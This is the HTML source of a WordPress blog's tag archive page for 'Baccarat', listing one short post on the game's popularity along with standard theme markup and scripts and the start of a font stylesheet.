<link rel='stylesheet' id='swiper-css' href='https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-fonts-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/newsify-fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-main-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-responsive-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsify-custom-style-css' href='https://supercareproducts.com/wp-content/themes/newsify/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='newsify-custom-style-inline-css' type='text/css'>

					.cat-item-593 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-2 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-589 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-45 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-596 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-47 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-52 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-48 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-3 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-49 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-249 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-579 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-595 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-590 span.post_count {background-color : #2962FF !important;} 
				
					.cat-item-5 span.post_count {background-color : #2962FF !important;} 
				
/*# sourceURL=newsify-custom-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:400,700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' type='text/css' media='all' />
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://supercareproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://supercareproducts.com/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supercareproducts.com/xmlrpc.php?rsd" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">body{font-family:"Poppins";color:#555555;font-weight:400;font-size:16px;line-height:26px;}h1{font-family:"Poppins";color:#272727;font-weight:700;font-size:42px;line-height:50px;}h2{font-family:"Poppins";color:#272727;font-weight:700;font-size:28px;line-height:36px;}h3{font-family:"Poppins";color:#272727;font-weight:700;font-size:24px;line-height:28px;}h4{font-family:"Poppins";color:#272727;font-weight:700;font-size:18px;line-height:28px;}h5{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:24px;}h6{font-family:"Poppins";color:#272727;font-weight:700;font-size:14px;line-height:28px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.single-one-bwrap{padding-top:40px;padding-right:0px;padding-bottom:80px;padding-left:0px;}body{background-color:#fff;}body{color:#555555;}</style><link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://supercareproducts.com/wp-content/uploads/2024/06/cropped-WhatsApp-Image-2024-06-29-at-11.32.44-AM-270x270.jpeg" />
    </head>
	
	
    <body class="archive tag tag-baccarat tag-61 wp-custom-logo wp-theme-newsify sidebar-active elementor-default elementor-kit-4597" >
		
		
		<!-- Theme Preloader -->
				

		<div class="body-inner-content">
      
		
		<!-- header-area -->
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-lg-6 col-md-6">
						
                            <div class="header-top-left">
															</div>
							
						 </div>
						 
                        <div class="col-lg-6 col-md-6">
                            <div class="header-top-right">
								
																
															
                                <ul class="header-social">
								
																</ul>
								
															
							</div>
							
                        </div>
                    </div>
                </div>
            </div>

            <div id="sticky-header" class="menu-area has-nav-header">
			
                <div class="container">
                    <div class="row">
                        <div class="col-12">
                            <div class="mobile-nav-toggler"><i class="fa-solid fa-bars"></i></div>
                            <div class="menu-wrap">
                                <nav class="menu-nav">
                                    <div class="offcanvas-menu"><a href="#" class="menu-tigger"><i class="fa-solid fa-bars"></i></a></div>

                                    <div class="logo theme-logo">

                                    													<a href="https://supercareproducts.com/" class="logo">
														<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-29-at-11.32.44-AM.jpeg" alt="">
													</a>
											    
									</div>

									<div class="navbar-wrap main-menu d-none d-lg-flex"><ul id="primary-menu" class="navigation"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-378"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4780"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a></li>
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://supercareproducts.com/category/blogging/">Blogging</a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4782"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-4783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4783"><a href="https://supercareproducts.com/category/email-marketing/">Email Marketing</a></li>
	<li id="menu-item-4784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4784"><a href="https://supercareproducts.com/category/mobile-marketing/">Mobile Marketing</a></li>
	<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://supercareproducts.com/category/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786"><a href="https://supercareproducts.com/category/seo/">SEO</a></li>
	<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a></li>
	<li id="menu-item-4788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://supercareproducts.com/category/development/">Development</a></li>
</ul>
</li>
<li id="menu-item-2854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2854"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-220"><a href="https://supercareproducts.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://supercareproducts.com/category/application/">Application</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://supercareproducts.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a></li>
</ul></div>									<div class="header-action d-none d-md-block">
                                        <ul>
                                            <li class="header-search"><a href="#"><i class="icofont-search-1"></i></a></li>
                                        </ul>
                                    </div>
                                </nav>
                            </div>
                            <!-- Mobile Menu  -->
                            <div class="mobile-menu">
                                <nav class="menu-box">
                                    <div class="close-btn"><i class="fa-solid fa-xmark"></i></div>
                                    <div class="nav-logo"></div>
                                    <div class="menu-outer">
                                        <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
                                    </div>
                                </nav>
                            </div>
                            <div class="menu-backdrop"></div>
                            <!-- End Mobile Menu -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search -->
            <div class="search-popup-wrap" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="search-close">
                    <span><i class="fas fa-times"></i></span>
                </div>
                <div class="search-wrap text-center">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <h2 class="title">... Search Here ...</h2>
                                <div class="search-form">
								
									<form role="search" method="get" action="https://supercareproducts.com/">
										<input type="text" class="hsearch-input" value="" name="s" placeholder="Type keywords here ..." required />
										<button type="submit" id="searchsubmitt" class="hsearch-button search-btn"><i class="fas fa-search"></i></button>
									</form>
								
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- header-search-end -->
			
			<!-- offCanvas-menu -->
            <div class="extra-info">
                <div class="close-icon menu-close">
                    <button><i class="far fa-window-close"></i></button>
                </div>
				
				<div class="cnavas-nav-content">
					
					<div id="block-19" class="canvas-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div><div id="block-20" class="canvas-widget widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>					
				</div>
            </div>
            <div class="offcanvas-overly"></div>
            <!-- offCanvas-menu-end -->
		</header>
        <!-- header-area-end -->


		
    <!-- Blog Breadcrumb -->
    <div class="theme-breadcrumb__Wrapper theme-breacrumb-area">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-md-12">
					<h1 class="theme-breacrumb-title">
						Tag: <span>Baccarat</span>					</h1>
				</div>
            </div>
        </div>
    </div>
    <!-- Blog Breadcrumb End -->
	
	<section id="main-content" class="blog-area-two blog main-container blog-spacing " role="main">
		<div class="container">
			<div class="row">
				<div class="col-lg-8 col-md-12">
					<div class="category-layout-two main-blog-layout blog-new-layout theme-layout-mainn">
										
													
<div class="blog-block-latest-single-wrapper post-398 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment tag-baccarat">

<div class="blog-item post-wrapper cat-layout-main-list hasfeatured-blog">

		<div class="blog-thumb">
		<a href="https://supercareproducts.com/why-is-baccarat-famous/" class="post-grid-thumbnail-two">
			<img class="img-fluid" src="https://supercareproducts.com/wp-content/uploads/2021/12/baccarat-dealer.jpg" alt="Why is Baccarat famous?">
		</a>
	</div>
			
		
	<div class="blog-content has-excerpt-blog">
		<h4 class="title"><a href="https://supercareproducts.com/why-is-baccarat-famous/">Why is Baccarat famous?</a></h4>
		<div class="post-meta-style-two">
			<ul>
			
				<li>
				By <a href="https://supercareproducts.com/author/admin/">admin</a>				</li>
				
				<li><i class="fa-regular fa-calendar"></i>December 13, 2021</li>
				
			</ul>
		</div>
		
		<p class="theme-excerpt-box">Baccarat used to be entirely a high-roller game. You couldn&#8217;t just stroll up to a baccarat desk with a few hundred bucks and hope to be eligible to participate. However, you&#8217;d have to dress up and wager up to $100 every hand upwards</p>
		
	</div>
	
</div>
</div>					
																			
						<div class="theme-pagination-style">
													</div>
						
												
					</div>
				</div>

				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar sidebar-widget blog-sidebar">
         <div id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.herbal-care-products.com/product/granuloma-annulare/"><img fetchpriority="high" decoding="async" width="400" height="350" src="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg" alt="" class="wp-image-434" srcset="https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare.jpg 400w, https://supercareproducts.com/wp-content/uploads/2021/12/Granuloma-Annulare-300x263.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</div><div id="block-14" class="widget widget_block widget_search"><form role="search" method="get" action="https://supercareproducts.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-15" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/top-10-seborrheic-keratosis-supplements-you-need-to-try-today/">Top 10 Seborrheic Keratosis Supplements You Need to Try Today!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-burning-mouth-relief-say-goodbye-to-the-burn/">Best Supplements for Burning Mouth Relief: Say Goodbye to the Burn</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/best-supplements-for-lichen-planus-treatment-natural-healing-starts-here/">Best Supplements for Lichen Planus Treatment: Natural Healing Starts Here</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/why-hybrid-mobile-app-development-is-gaining-popularity-in-2025/">Why Hybrid Mobile App Development is Gaining Popularity in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://supercareproducts.com/keto-burn-in-a-bottle-discover-the-best-supplements-for-fat-loss/">Keto Burn in a Bottle? Discover the Best Supplements for Fat Loss</a></li>
</ul></div></div>
</div><div id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-593"><a href="https://supercareproducts.com/category/affiliate-marketing/">Affiliate Marketing</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://supercareproducts.com/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://supercareproducts.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://supercareproducts.com/category/business-finance/">Business &amp; Finance</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://supercareproducts.com/category/content-marketing/">Content Marketing</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://supercareproducts.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://supercareproducts.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://supercareproducts.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://supercareproducts.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://supercareproducts.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://supercareproducts.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://supercareproducts.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://supercareproducts.com/category/ppc-advertising/">PPC Advertising</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://supercareproducts.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://supercareproducts.com/category/technology/">Technology</a>
</li>
</ul></div></div>
</div>      </div> 
   </div>

			</div>
		</div>
	</section>
	
	
	<!-- footer area start -->
    <footer class="theme-footer-wrapper footer-area theme_footer_Widegts hav-footer-topp">
	
	 <div class="container">
	
		        <div class="footer-top">
                <div class="row custom-gutter">
				
					                    <div class="col-lg-4 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="block-17" class="footer-widget widget widget_block widget_text">
<p>Super Care Products Pervading Tech News, Lifestyle News, Entertainment News, Latest technology news daily, new best tech gadgets reviews which include mobiles, tablets, laptops, video games</p>
</div>                    </div>
					 
					
					                    <div class="col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="nav_menu-1" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://supercareproducts.com/about-us/">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="#">Privacy policy</a></li>
<li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://supercareproducts.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#">Contact us</a></li>
</ul></div></div>                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-lg-3 col-md-6 col-sm-6 footer_four_Widget">
						<div id="block-18" class="footer-widget widget widget_block"><div class="contact-list mb-30">
<h4>Email Address</h4>
<p>info@supercareproducts.com</p>
<p> sales@supercareproducts.com</p>
</div></div>                    </div>
										
					
					
                </div>
        </div>
				
		<div class="footer-bottom">

                <div class="row">
				
					<div class="col-lg-12 col-md-12 text-center">
                        <p class="copyright-text">
							Copyright © Spur  Care Products 2008. All rights reserved						</p>
                    </div>
					
					                    
                </div>
   
        </div>
		
		</div>
		
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="fa-solid fa-angle-up" aria-hidden="true"></a>
	</div>
	
	
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/supercareproducts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/themes/newsify/assets/js/scripts.js?ver=1.0" id="newsify-scripts-js"></script>
<script type="text/javascript" src="https://supercareproducts.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://supercareproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://supercareproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

   </body>
</html>




 

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-16 19:56:57 -->

--- FILE ---
content_type: text/css
request_url: https://supercareproducts.com/wp-content/themes/newsify/assets/css/newsify-fonts.css?ver=1.0
body_size: 3431
content:
/* poppins-300 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: url('../fonts/poppins-v20-latin-300.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/poppins-v20-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/poppins-v20-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
